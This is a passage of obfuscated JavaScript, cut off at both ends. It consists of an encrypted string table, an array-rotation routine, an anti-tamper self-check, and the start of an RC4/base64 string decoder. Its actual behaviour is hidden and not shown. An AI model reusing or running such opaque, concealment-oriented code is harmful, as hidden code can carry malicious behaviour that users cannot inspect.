5\x77\x36\x49\x3d','\x77\x37\x7a\x43\x6b\x69\x54\x44\x6e\x30\x35\x47\x77\x6f\x30\x3d','\x77\x6f\x4a\x33\x41\x63\x4f\x54\x44\x67\x4a\x77\x77\x34\x31\x62','\x77\x72\x37\x43\x67\x73\x4f\x6f\x55\x42\x39\x55','\x43\x68\x39\x67','\x77\x36\x33\x44\x72\x4d\x4b\x6e\x77\x36\x45\x52\x62\x73\x4f\x35\x77\x37\x76\x43\x6d\x7a\x4c\x43\x69\x7a\x74\x34\x77\x36\x50\x43\x6d\x32\x2f\x43\x73\x42\x48\x43\x72\x43\x5a\x51\x77\x70\x78\x5a\x77\x71\x6a\x43\x73\x6d\x7a\x43\x6a\x63\x4f\x6d\x77\x36\x34\x66\x62\x52\x51\x66\x77\x72\x34\x3d','\x4a\x38\x4b\x70\x59\x63\x4f\x6e\x62\x41\x74\x32\x77\x35\x5a\x61\x53\x77\x77\x33','\x4c\x73\x4b\x2b\x58\x38\x4b\x4b\x4b\x69\x72\x44\x73\x51\x3d\x3d','\x77\x37\x33\x43\x70\x63\x4f\x30\x52\x30\x54\x43\x67\x63\x4b\x68\x4c\x51\x3d\x3d','\x77\x6f\x48\x44\x75\x4d\x4b\x74','\x77\x71\x4e\x75\x77\x70\x54\x43\x67\x67\x3d\x3d','\x50\x54\x6c\x35','\x77\x34\x51\x54\x4e\x73\x4f\x36\x77\x70\x6f\x59','\x45\x63\x4f\x37\x4b\x67\x3d\x3d','\x77\x36\x78\x4e\x77\x72\x77\x3d','\x4e\x73\x4f\x51\x77\x35\x41\x4e\x77\x70\x41\x42\x77\x70\x63\x4b\x77\x36\x70\x69\x53\x51\x3d\x3d','\x77\x72\x39\x2b\x77\x6f\x6e\x43\x6a\x63\x4b\x62\x77\x71\x34\x3d','\x46\x42\x31\x6b','\x77\x37\x37\x44\x76\x54\x51\x3d','\x4b\x43\x56\x31','\x58\x38\x4b\x34\x77\x72\x34\x33\x77\x34\x6f\x2f\x4b\x41\x2f\x44\x67\x4d\x4f\x54\x47\x6c\x6a\x43\x6e\x68\x4c\x44\x67\x68\x6b\x48\x54\x53\x50\x44\x6e\x63\x4b\x35','\x77\x72\x66\x43\x72\x38\x4f\x4f','\x44\x4d\x4f\x65\x4b\x63\x4f\x67\x57\x7a\x38\x34\x77\x72\x78\x66\x77\x70\x76\x44\x6f\x4d\x4f\x72\x61\x46\x41\x6e\x65\x38\x4f\x55\x77\x37\x4a\x36\x77\x35\x33\x44\x75\x55\x58\x44\x6c\x68\x50\x44\x6f\x63\x4b\x44','\x77\x6f\x2f\x43\x67\x32\x5a\x2f\x49\x69\x49\x3d','\x41\x68\x35\x65','\x77\x71\x77\x6a\x77\x34\x41\x3d','\x77\x36\x55\x68\x42\x63\x4f\x77\x77\x6f\x41\x68\x77\x6f\x74\x4b\x77\x71\x56\x4d\x77\x37\x45\x3d','\x77\x37\x5a\x32\x54\x63\x4b\x4e\x77\x70\x62\x43\x67\x38\x4b\x67\x77\x35\x45\x3d','\x77\x37\x72\x44\x76\x58\x77\x3d','\x77\x36\x6a\x43\x6d\x79\x66\x44\x6b\x55\x52\x4e\x77\x71\x72\x43\x75\x38\x4b\x72\x50\x67\x3d\x3d','\x77\x72\x39\x31\x65\x73\x4f\x37\x77\x35\x2f\x43\x6b\x68\x50\x43\x67\x43\x6b\x3d','\x53\x31\x62\x44\x70\x79\x34\x3d','\x77\x35\x49\x56\x77\x34\x37\x44\x68\x38\x4b\x64\x4c\x67\x3d\x3d','\x77\x37\x6e\x44\x67\x68\x41\x4b','\x77\x35\x33\x43\x69\x38\x4f\x77\x77\x70\x66\x44\x69\x38\x4f\x44','\x4b\x56\x76\x43\x72\x73\x4b\x67\x77\x37\x37\x44\x6a\x51\x77\x3d','\x52\x4d\x4f\x6a\x64\x41\x3d\x3d','\x77\x70\x31\x31\x66\x67\x3d\x3d','\x57\x7a\x72\x43\x6b\x51\x3d\x3d','\x57\x6e\x76\x44\x6e\x41\x3d\x3d','\x4b\x73\x4b\x33\x77\x71\x51\x3d','\x45\x63\x4f\x50\x77\x34\x51\x3d','\x77\x6f\x33\x43\x68\x38\x4f\x7a\x77\x70\x44\x44\x69\x63\x4f\x4a\x77\x70\x37\x43\x76\x73\x4f\x4c\x56\x38\x4b\x31\x77\x34\x45\x4c\x62\x6e\x76\x44\x69\x77\x3d\x3d','\x77\x71\x73\x48\x77\x34\x6c\x47\x59\x38\x4b\x4d\x77\x70\x7a\x43\x6e\x41\x3d\x3d','\x77\x37\x70\x41\x61\x77\x3d\x3d','\x77\x71\x56\x4a\x77\x71\x51\x3d','\x77\x6f\x51\x77\x77\x34\x7a\x44\x68\x63\x4b\x5a\x77\x70\x37\x43\x75\x73\x4f\x73\x61\x63\x4f\x6c\x77\x36\x50\x44\x68\x63\x4f\x4a\x77\x6f\x35\x5a\x65\x63\x4f\x57\x4e\x32\x46\x72\x77\x36\x6b\x63\x4f\x63\x4b\x71\x77\x34\x45\x5a\x57\x73\x4f\x34\x44\x79\x7a\x44\x76\x33\x48\x44\x6b\x73\x4f\x34\x49\x6a\x55\x3d','\x77\x72\x31\x36\x77\x70\x48\x43\x67\x38\x4b\x49\x77\x71\x66\x43\x68\x4d\x4f\x52\x58\x51\x3d\x3d','\x77\x34\x30\x4f\x4d\x63\x4f\x75\x77\x70\x6f\x44','\x77\x37\x76\x43\x70\x73\x4b\x37\x77\x35\x33\x44\x70\x52\x6c\x67\x77\x72\x41\x34\x77\x34\x58\x43\x75\x63\x4f\x4b\x77\x37\x2f\x43\x76\x63\x4f\x68\x55\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x63\x4b\x2b\x77\x37\x4d\x64','\x77\x34\x6c\x44\x77\x70\x44\x44\x67\x73\x4b\x49\x66\x67\x3d\x3d','\x77\x6f\x33\x43\x68\x33\x35\x78\x4d\x53\x76\x44\x6f\x4d\x4b\x79\x77\x6f\x54\x43\x71\x63\x4b\x55\x77\x37\x70\x6c\x56\x46\x6c\x71\x63\x77\x3d\x3d','\x77\x71\x54\x43\x68\x73\x4f\x71\x51\x67\x34\x3d','\x77\x72\x34\x59\x77\x36\x70\x38\x63\x4d\x4b\x49\x77\x70\x63\x3d','\x77\x72\x44\x44\x70\x33\x6a\x44\x74\x4d\x4f\x52\x41\x6a\x49\x33\x5a\x4d\x4b\x53\x77\x72\x33\x43\x6d\x30\x4d\x4e\x77\x34\x44\x43\x69\x4d\x4f\x52\x77\x70\x51\x38\x77\x70\x76\x44\x6f\x63\x4f\x39\x77\x70\x46\x4c\x77\x34\x7a\x44\x69\x32\x41\x3d','\x55\x4d\x4b\x35\x54\x73\x4b\x63\x77\x37\x51\x3d','\x43\x63\x4f\x50\x4b\x51\x3d\x3d','\x77\x34\x44\x43\x69\x4d\x4f\x6e\x77\x70\x6e\x44\x6a\x73\x4f\x49\x77\x70\x6b\x3d','\x4d\x4d\x4b\x7a\x58\x4d\x4b\x45\x4a\x43\x58\x44\x74\x67\x31\x52\x77\x36\x7a\x44\x6f\x69\x2f\x43\x6d\x4d\x4b\x50\x77\x72\x6b\x69\x47\x4d\x4f\x62','\x5a\x4d\x4f\x65\x77\x6f\x2f\x44\x75\x6b\x55\x3d','\x62\x6b\x7a\x43\x72\x4d\x4f\x48\x48\x4d\x4f\x42\x77\x71\x72\x44\x73\x41\x3d\x3d','\x51\x63\x4b\x31\x77\x72\x30\x35\x77\x34\x51\x77\x41\x77\x58\x44\x69\x73\x4b\x4a\x55\x46\x50\x43\x6b\x31\x62\x44\x67\x42\x77\x45\x54\x7a\x67\x3d','\x4b\x4d\x4b\x7a\x52\x73\x4b\x59\x4a\x67\x3d\x3d','\x77\x34\x34\x51\x59\x73\x4b\x37\x64\x73\x4b\x4c\x77\x36\x37\x44\x6a\x4d\x4b\x76','\x77\x37\x76\x44\x71\x51\x49\x54\x77\x72\x68\x71\x48\x6d\x38\x3d','\x77\x71\x37\x44\x71\x6e\x76\x44\x75\x73\x4f\x66\x44\x52\x6b\x39\x62\x73\x4f\x49\x77\x71\x6a\x43\x6d\x55\x49\x44\x77\x34\x62\x43\x69\x4d\x4f\x52','\x48\x38\x4b\x78\x58\x73\x4b\x45\x4e\x53\x48\x44\x6d\x69\x31\x42\x77\x71\x6a\x44\x74\x79\x44\x43\x6a\x51\x3d\x3d','\x77\x37\x56\x37\x53\x73\x4b\x64\x77\x70\x62\x43\x6d\x51\x3d\x3d','\x77\x70\x38\x55\x44\x73\x4f\x51\x77\x6f\x41\x67\x63\x58\x50\x43\x6a\x77\x3d\x3d','\x77\x37\x6a\x44\x75\x4d\x4b\x37\x77\x37\x55\x4d\x63\x77\x3d\x3d','\x77\x71\x34\x48\x77\x35\x77\x5a\x77\x37\x66\x43\x69\x38\x4b\x35\x77\x36\x51\x3d','\x61\x54\x48\x43\x6d\x63\x4f\x53\x4d\x38\x4f\x59','\x77\x70\x49\x57\x77\x35\x67\x55\x77\x34\x6e\x43\x6c\x38\x4b\x33\x77\x36\x63\x66\x65\x73\x4b\x62','\x77\x72\x5a\x6a\x77\x6f\x37\x43\x6d\x63\x4b\x62\x77\x72\x55\x3d','\x42\x43\x39\x42\x51\x73\x4f\x6e\x77\x36\x51\x3d','\x4c\x4d\x4b\x2b\x4b\x4d\x4f\x78\x59\x41\x77\x3d','\x77\x37\x4c\x43\x74\x73\x4b\x6d\x77\x6f\x38\x65\x65\x51\x3d\x3d','\x77\x37\x7a\x44\x72\x56\x4c\x44\x6e\x68\x66\x44\x68\x77\x3d\x3d','\x77\x6f\x7a\x43\x6c\x6d\x31\x71\x4e\x77\x3d\x3d','\x41\x69\x35\x2f\x77\x70\x44\x44\x67\x6b\x49\x3d','\x77\x34\x6b\x45\x77\x35\x34\x3d','\x64\x38\x4f\x48\x77\x6f\x72\x44\x76\x46\x54\x44\x71\x67\x3d\x3d','\x77\x71\x62\x43\x69\x32\x48\x44\x6a\x46\x7a\x43\x71\x51\x3d\x3d','\x77\x72\x76\x44\x76\x6d\x66\x44\x72\x73\x4f\x43\x45\x41\x3d\x3d','\x77\x72\x72\x44\x6f\x4d\x4b\x6e\x77\x37\x2f\x44\x6f\x73\x4f\x4c\x4f\x38\x4b\x44\x65\x77\x3d\x3d','\x77\x72\x70\x7a\x65\x63\x4f\x76\x77\x37\x66\x43\x6d\x7a\x4c\x43\x69\x79\x74\x4a\x52\x73\x4f\x33','\x77\x35\x70\x65\x77\x70\x66\x44\x6c\x63\x4b\x54\x66\x77\x3d\x3d','\x49\x38\x4f\x74\x4d\x73\x4f\x75\x56\x54\x6b\x54\x77\x72\x52\x47\x77\x70\x33\x43\x75\x41\x3d\x3d','\x77\x70\x2f\x44\x6a\x63\x4b\x67\x77\x36\x58\x43\x6b\x33\x4d\x3d','\x77\x37\x2f\x43\x6f\x38\x4f\x31\x59\x31\x2f\x43\x6c\x4d\x4b\x6a\x4a\x56\x50\x43\x6c\x38\x4b\x5a\x77\x34\x78\x58','\x77\x37\x52\x73\x54\x73\x4b\x76\x77\x70\x66\x43\x6e\x73\x4b\x67\x77\x35\x4c\x44\x71\x73\x4f\x46\x77\x70\x4c\x43\x74\x63\x4f\x31\x64\x77\x7a\x43\x72\x79\x78\x61\x77\x34\x6b\x56\x53\x58\x62\x43\x67\x77\x3d\x3d','\x4d\x38\x4b\x35\x44\x30\x46\x4b\x77\x70\x62\x43\x72\x45\x55\x39\x49\x54\x73\x37\x77\x6f\x7a\x44\x75\x68\x2f\x43\x6f\x44\x7a\x44\x6a\x79\x58\x43\x67\x63\x4b\x2f\x77\x72\x55\x3d','\x43\x4d\x4b\x46\x43\x56\x68\x43\x77\x70\x33\x43\x71\x30\x52\x2b\x49\x53\x30\x49\x77\x71\x7a\x44\x68\x79\x6e\x43\x74\x7a\x62\x44\x6c\x6a\x4c\x43\x6c\x38\x4b\x46\x77\x72\x54\x44\x68\x33\x31\x34\x77\x71\x30\x70\x77\x72\x51\x6e\x41\x67\x3d\x3d','\x43\x63\x4b\x53\x41\x31\x35\x62\x77\x6f\x73\x3d','\x77\x35\x50\x43\x6f\x53\x62\x44\x6e\x55\x56\x4d\x77\x6f\x7a\x43\x71\x38\x4b\x74\x50\x6b\x4a\x73\x77\x6f\x2f\x44\x6c\x63\x4f\x4f\x77\x6f\x70\x4a\x66\x4d\x4f\x42\x63\x73\x4f\x35','\x77\x72\x48\x43\x68\x57\x54\x44\x6d\x45\x50\x43\x70\x63\x4f\x4d\x51\x4d\x4b\x45\x41\x52\x34\x6a\x56\x48\x41\x4f\x77\x6f\x58\x43\x6d\x32\x72\x44\x72\x73\x4b\x48\x77\x34\x2f\x44\x6f\x41\x30\x72\x77\x36\x56\x52\x4b\x63\x4b\x52\x64\x31\x41\x59\x53\x4d\x4f\x2b\x61\x73\x4b\x6f\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x35\x58\x43\x6e\x4d\x4f\x37\x77\x6f\x33\x44\x6b\x38\x4f\x56','\x77\x37\x73\x4c\x77\x37\x35\x52\x54\x73\x4b\x45\x77\x6f\x48\x43\x6e\x38\x4f\x64\x41\x6a\x66\x44\x6c\x48\x7a\x43\x76\x41\x7a\x44\x73\x4d\x4f\x55\x52\x52\x72\x43\x6c\x4d\x4b\x67\x48\x46\x48\x43\x68\x63\x4b\x74\x77\x72\x54\x44\x72\x6d\x34\x3d','\x77\x72\x70\x30\x63\x4d\x4f\x71\x77\x37\x76\x43\x68\x67\x58\x44\x67\x43\x74\x46\x56\x38\x4f\x68\x42\x38\x4f\x64\x52\x77\x3d\x3d','\x77\x71\x72\x44\x72\x69\x70\x4b\x77\x35\x2f\x43\x76\x41\x3d\x3d','\x4d\x4d\x4f\x5a\x77\x35\x63\x5a\x77\x70\x41\x41\x77\x71\x59\x3d','\x49\x63\x4f\x51\x77\x34\x6f\x49\x77\x70\x67\x44\x77\x36\x59\x64\x77\x37\x64\x6e\x41\x63\x4f\x4c\x77\x71\x77\x46','\x77\x35\x77\x4e\x61\x63\x4b\x73\x63\x4d\x4b\x52','\x62\x45\x58\x43\x76\x4d\x4f\x47\x45\x38\x4f\x63\x77\x72\x30\x3d','\x77\x35\x68\x4b\x77\x70\x48\x44\x68\x4d\x4b\x47\x59\x41\x66\x44\x6c\x56\x6a\x43\x6f\x73\x4b\x63\x77\x35\x58\x43\x6a\x31\x63\x3d','\x77\x36\x6a\x44\x6e\x77\x6f\x4e\x46\x55\x38\x3d','\x4e\x73\x4f\x4f\x77\x34\x6f\x4a\x77\x70\x77\x63\x77\x72\x73\x3d','\x77\x35\x7a\x44\x6f\x41\x45\x6d\x77\x71\x31\x32\x43\x57\x39\x78\x77\x34\x48\x44\x75\x51\x3d\x3d','\x77\x37\x35\x50\x77\x72\x5a\x33\x77\x34\x58\x44\x6e\x51\x3d\x3d','\x77\x36\x6c\x53\x77\x71\x35\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x6d\x59\x47\x62\x44\x76\x30\x6f\x78\x77\x71\x6f\x3d','\x46\x4d\x4f\x77\x77\x6f\x48\x44\x72\x73\x4b\x5a\x77\x70\x30\x3d','\x77\x36\x62\x43\x69\x53\x41\x3d','\x47\x38\x4f\x65\x4d\x38\x4f\x6c\x55\x7a\x30\x7a\x77\x72\x46\x4f\x77\x70\x7a\x44\x6f\x4d\x4b\x31\x62\x6c\x49\x6d\x64\x73\x4f\x42\x77\x72\x34\x3d','\x77\x37\x41\x69\x4c\x67\x3d\x3d','\x77\x36\x64\x71\x54\x63\x4b\x4b\x77\x6f\x33\x43\x6e\x63\x4f\x68\x77\x34\x76\x44\x70\x4d\x4f\x69\x77\x6f\x2f\x43\x71\x4d\x4f\x79\x57\x67\x54\x44\x71\x58\x45\x3d','\x47\x73\x4b\x4c\x42\x6c\x68\x4b','\x77\x34\x30\x61\x55\x38\x4b\x72\x64\x73\x4b\x4c\x77\x37\x62\x44\x6a\x67\x3d\x3d','\x48\x38\x4f\x70\x77\x70\x37\x44\x74\x4d\x4b\x4b\x77\x6f\x39\x59\x77\x34\x6e\x44\x75\x4d\x4f\x6e\x77\x36\x33\x44\x6e\x41\x77\x67\x77\x70\x62\x43\x6a\x63\x4f\x67\x4f\x67\x3d\x3d','\x77\x37\x41\x31\x47\x63\x4f\x6b\x77\x70\x30\x38','\x77\x6f\x44\x43\x6c\x6e\x31\x62\x4f\x69\x76\x44\x70\x38\x4b\x75','\x59\x69\x6a\x43\x68\x73\x4f\x49\x49\x4d\x4f\x4b\x77\x34\x42\x33\x77\x6f\x2f\x43\x67\x73\x4f\x6c\x47\x4d\x4b\x39\x42\x78\x30\x3d','\x4a\x73\x4b\x31\x49\x73\x4f\x79\x59\x51\x3d\x3d','\x59\x69\x6a\x43\x68\x73\x4f\x49\x49\x4d\x4f\x4b\x77\x34\x42\x33\x77\x6f\x2f\x43\x67\x73\x4f\x70\x42\x4d\x4b\x77\x47\x51\x33\x44\x73\x63\x4b\x48\x77\x6f\x62\x43\x72\x4d\x4b\x6f','\x77\x72\x6f\x51\x77\x37\x4e\x42\x5a\x63\x4b\x57','\x77\x72\x62\x43\x68\x57\x6e\x44\x67\x30\x76\x43\x6f\x38\x4f\x57\x58\x63\x4f\x46\x53\x77\x3d\x3d','\x43\x53\x5a\x46\x52\x4d\x4f\x74\x77\x36\x42\x4a\x57\x52\x4c\x43\x6a\x63\x4f\x74\x77\x35\x72\x44\x6b\x38\x4b\x63\x77\x36\x5a\x45\x41\x63\x4b\x74\x77\x34\x7a\x43\x76\x6c\x49\x4c\x77\x6f\x49\x3d','\x77\x72\x78\x6e\x63\x38\x4f\x38\x77\x37\x73\x3d','\x56\x42\x33\x43\x68\x67\x3d\x3d','\x77\x36\x44\x43\x6e\x7a\x2f\x44\x6e\x31\x4a\x4a\x77\x70\x6e\x43\x70\x77\x3d\x3d','\x77\x70\x33\x43\x68\x63\x4f\x73\x55\x67\x68\x49\x77\x6f\x68\x4d\x66\x54\x76\x44\x6c\x73\x4f\x57\x65\x73\x4f\x77\x77\x71\x48\x44\x70\x6e\x45\x68\x58\x4d\x4f\x4b\x65\x6c\x6a\x43\x67\x4d\x4f\x58\x77\x34\x6e\x44\x6f\x77\x3d\x3d','\x77\x36\x4d\x73\x48\x4d\x4f\x69\x77\x6f\x77\x3d','\x77\x35\x46\x54\x77\x70\x50\x44\x68\x4d\x4b\x43\x66\x6d\x67\x3d','\x77\x36\x62\x44\x67\x68\x6f\x4e','\x77\x36\x58\x43\x6f\x73\x4b\x6c\x77\x6f\x6b\x65\x63\x38\x4f\x49','\x77\x36\x78\x65\x77\x72\x46\x67\x77\x35\x37\x44\x6d\x63\x4f\x74\x4a\x7a\x54\x44\x72\x56\x78\x6b\x77\x35\x51\x67\x59\x31\x58\x44\x6f\x57\x5a\x77\x43\x51\x3d\x3d','\x56\x38\x4f\x4b\x55\x4d\x4f\x51\x49\x51\x3d\x3d','\x77\x36\x6a\x43\x73\x4d\x4f\x6b','\x43\x43\x4e\x69\x77\x6f\x62\x44\x68\x47\x59\x61\x5a\x33\x55\x55','\x77\x72\x6a\x44\x76\x79\x31\x64\x77\x34\x54\x43\x75\x46\x4c\x44\x71\x38\x4b\x75\x77\x35\x51\x72\x77\x37\x6e\x43\x67\x73\x4b\x2b\x65\x38\x4b\x34\x77\x37\x6e\x43\x75\x4d\x4b\x74\x77\x35\x4c\x43\x68\x41\x3d\x3d','\x4a\x38\x4f\x36\x4d\x7a\x73\x4d','\x77\x37\x44\x44\x71\x4d\x4b\x52','\x77\x70\x68\x73\x45\x63\x4f\x54\x47\x69\x4e\x37\x77\x34\x46\x59\x4e\x4d\x4f\x78','\x77\x72\x6a\x44\x76\x79\x31\x64\x77\x34\x54\x43\x75\x46\x4c\x44\x6b\x38\x4b\x2b\x77\x34\x49\x4a\x77\x34\x66\x43\x6d\x4d\x4b\x2b\x66\x4d\x4b\x37\x77\x37\x54\x43\x76\x73\x4f\x35\x77\x6f\x48\x44\x6b\x38\x4b\x46\x77\x34\x5a\x57\x77\x36\x46\x5a\x46\x56\x77\x3d','\x77\x36\x6e\x43\x68\x6a\x6a\x44\x69\x31\x4e\x62','\x57\x63\x4f\x61\x77\x71\x56\x69\x77\x37\x48\x43\x75\x42\x62\x43\x67\x52\x68\x57\x77\x35\x49\x6d\x62\x4d\x4b\x41\x77\x71\x4d\x66\x77\x6f\x76\x44\x70\x51\x7a\x44\x6e\x33\x6f\x3d','\x77\x37\x7a\x43\x76\x73\x4b\x6d\x77\x6f\x38\x55\x64\x73\x4b\x6e\x77\x34\x4e\x30\x44\x4d\x4f\x6e\x77\x70\x6a\x44\x67\x56\x68\x41\x77\x70\x72\x44\x6b\x73\x4b\x79\x77\x70\x58\x44\x6a\x63\x4f\x70\x54\x69\x76\x44\x69\x48\x30\x70\x77\x37\x76\x44\x68\x4d\x4f\x72','\x77\x71\x56\x36\x77\x6f\x76\x43\x6e\x38\x4b\x4b','\x77\x34\x55\x62\x77\x34\x4c\x44\x6d\x4d\x4b\x4d\x4b\x4d\x4f\x41\x77\x72\x34\x6f\x63\x51\x30\x3d','\x47\x4d\x4b\x46\x4f\x56\x6c\x64\x77\x70\x48\x43\x71\x31\x63\x3d','\x77\x70\x44\x43\x69\x4d\x4f\x70\x57\x77\x35\x64\x77\x34\x67\x50\x62\x44\x76\x44\x6c\x63\x4b\x62\x59\x73\x4f\x2f\x77\x36\x2f\x44\x73\x6d\x77\x35\x46\x73\x4b\x42\x5a\x55\x37\x44\x6a\x73\x4b\x52\x77\x6f\x44\x43\x74\x73\x4f\x50\x48\x73\x4f\x47\x51\x47\x37\x43\x6d\x73\x4b\x41\x77\x34\x7a\x44\x6d\x79\x51\x6e\x59\x38\x4b\x35\x77\x35\x48\x44\x68\x58\x50\x43\x6a\x30\x44\x43\x6e\x38\x4b\x76\x4e\x58\x51\x77\x46\x69\x62\x43\x71\x6d\x50\x44\x69\x38\x4b\x4f\x58\x43\x74\x59\x65\x67\x72\x44\x6c\x57\x68\x62\x77\x72\x63\x30\x4c\x42\x51\x70\x57\x63\x4f\x56\x77\x36\x62\x44\x6b\x43\x6e\x43\x6b\x4d\x4f\x31\x61\x73\x4f\x42\x77\x36\x31\x64\x77\x6f\x52\x70\x56\x73\x4f\x48\x77\x72\x51\x3d','\x77\x6f\x7a\x44\x6c\x4d\x4b\x6c\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x54\x49\x3d','\x77\x6f\x31\x45\x54\x77\x3d\x3d','\x45\x53\x4a\x42\x58\x73\x4f\x6a\x77\x36\x35\x54\x52\x51\x3d\x3d','\x77\x34\x38\x51\x63\x73\x4b\x73\x62\x63\x4b\x4e\x77\x37\x62\x44\x6d\x67\x3d\x3d','\x4a\x38\x4b\x70\x4a\x63\x4f\x6e','\x4e\x63\x4f\x30\x50\x44\x73\x45\x77\x6f\x44\x44\x71\x79\x58\x43\x70\x6e\x48\x43\x71\x67\x41\x79\x77\x6f\x66\x44\x6d\x4d\x4b\x68\x52\x31\x66\x43\x6b\x52\x77\x6d'];(function(_0x41005c,_0x50988d){var _0x47c759=function(_0x63709d){while(--_0x63709d){_0x41005c['\x70\x75\x73\x68'](_0x41005c['\x73\x68\x69\x66\x74']());}};var _0x54bc8a=function(){var _0x5b84ed={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7362a1,_0x35ddc5,_0x4bac94,_0x1c72ca){_0x1c72ca=_0x1c72ca||{};var _0x4cb170=_0x35ddc5+'\x3d'+_0x4bac94;var _0x3bbb91=0x0;for(var _0x3bbb91=0x0,_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];_0x3bbb91<_0x4a7852;_0x3bbb91++){var _0x494080=_0x7362a1[_0x3bbb91];_0x4cb170+='\x3b\x20'+_0x494080;var _0xecf7c2=_0x7362a1[_0x494080];_0x7362a1['\x70\x75\x73\x68'](_0xecf7c2);_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];if(_0xecf7c2!==!![]){_0x4cb170+='\x3d'+_0xecf7c2;}}_0x1c72ca['\x63\x6f\x6f\x6b\x69\x65']=_0x4cb170;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a9a14,_0x3954ba){_0x3a9a14=_0x3a9a14||function(_0x49737b){return _0x49737b;};var _0x466331=_0x3a9a14(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3954ba['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16669a=function(_0x360316,_0x42acbc){_0x360316(++_0x42acbc);};_0x16669a(_0x47c759,_0x50988d);return _0x466331?decodeURIComponent(_0x466331[0x1]):undefined;}};var _0x4bc287=function(){var _0x3fef74=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fef74['\x74\x65\x73\x74'](_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bc287;var _0x586e5c='';var _0x492442=_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x492442){_0x5b84ed['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x492442){_0x586e5c=_0x5b84ed['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54bc8a();}(_0xd370,0x64));var _0x0d37=function(_0x41005c,_0x50988d){_0x41005c=_0x41005c-0x0;var _0x47c759=_0xd370[_0x41005c];if(_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x54b65c=function(){return this;};var _0x54bc8a=_0x54b65c();var _0x5b84ed='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54bc8a['\x61\x74\x6f\x62']||(_0x54bc8a['\x61\x74\x6f\x62']=function(_0x7362a1){var _0x35ddc5=String(_0x7362a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4bac94=0x0,_0x1c72ca,_0x4cb170,_0x11ab4c=0x0,_0x3bbb91='';_0x4cb170=_0x35ddc5['\x63\x68\x61\x72\x41\x74'](_0x11ab4c++);~_0x4cb170&&(_0x1c72ca=_0x4bac94%0x4?_0x1c72ca*0x40+_0x4cb170:_0x4cb170,_0x4bac94++%0x4)?_0x3bbb91+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c72ca>>(-0x2*_0x4bac94&0x6)):0x0){_0x4cb170=_0x5b84ed['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cb170);}return _0x3bbb91;});}());var _0x4a7852=function(_0x494080,_0xecf7c2){var _0x3a9a14=[],_0x3954ba=0x0,_0x49737b,_0x466331='',_0x16669a='';_0x494080=atob(_0x494080);for(var _0x360316=0x0,_0x42acbc=_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x360316<_0x42acbc;_0x360316++){_0x16669a+='\x25'+('\x30\x30'+_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360316)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x494080=decodeURIComponent(_0x16669a);for(var _0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3a9a14[_0x4bc287]=_0x4bc287;}for(_0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287]+_0xecf7c2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bc287%_0xecf7c2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;}_0x4bc287=0x0;_0x3954ba=0x0;for(var 